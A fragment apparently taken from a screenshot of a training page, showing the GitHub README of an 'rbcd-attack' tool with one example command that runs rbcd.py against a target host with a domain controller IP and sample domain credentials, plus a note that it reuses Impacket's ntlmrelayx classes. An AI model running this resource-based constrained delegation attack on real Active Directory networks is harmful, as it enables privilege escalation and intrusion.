 https://github.com/tothi/rbcd-attack
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY
README.md
./rbcd.py -f EVILCOMPUTER -t WEB -dc-ip 192.168.33.203 ecorp\\test:ohW9Lie0
The script uses heavily the Python classes in the ntlmrelayx.py Impacket example. For help and an example
call the script without options.